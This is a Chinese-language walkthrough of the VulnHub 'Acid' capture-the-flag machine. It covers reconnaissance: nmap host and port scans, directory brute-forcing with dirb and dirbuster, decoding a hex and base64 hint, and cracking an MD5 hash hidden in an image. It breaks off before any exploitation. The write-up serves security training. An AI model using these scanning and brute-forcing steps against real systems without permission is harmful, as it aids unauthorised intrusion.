靶机信息

下载链接

https://download.vulnhub.com/acid/Acid.rar

目标

获得root权限和flag。

运行环境

靶机:NAT连接,靶机自动获取IP。

攻击机:kali

信息收集

目标发现以及端口服务识别



确定目标机IP

nmap -sP 192.168.160.0/24 -oN acid-ip.txt



确定目标机开放端口以及服务版本

nmap -p1-65535 -sV -oN acid-port.txt 192.168.160.191



发现web服务和Apache,可以从web漏洞或者Apache漏洞入手



目录扫描

dirsearch目录扫

dirb http://192.168.0.146:33447

无发现



bp抓包

无发现

查看前端代码







发现这串字符,去16进制转字符

base64解码

访问这个图片





将图片保存并用Notepad++打开,发现最下边有提示

3761656530663664353838656439393035656533376631366137633631306434进行ASCII hex转码变为7aee0f6d588ed9905ee37f16a7c610d4再进行md5解密变为63425



用dirbuster(kali自带)爆破/challenge目录,因为网页标签提示了,该目录下有cake.php、include.php、hacked.php



cake.php(可能扫不到)



有/Magic_Box这个目录

爆破这个目录

发现了两个目录low.php和command.php,尝试访问



index.php

include.php



hacked.php

需要输入ID,测试下之前从wow.jpg解密出来的数字:63425,然后,什么也没有发生

low.php

无发现

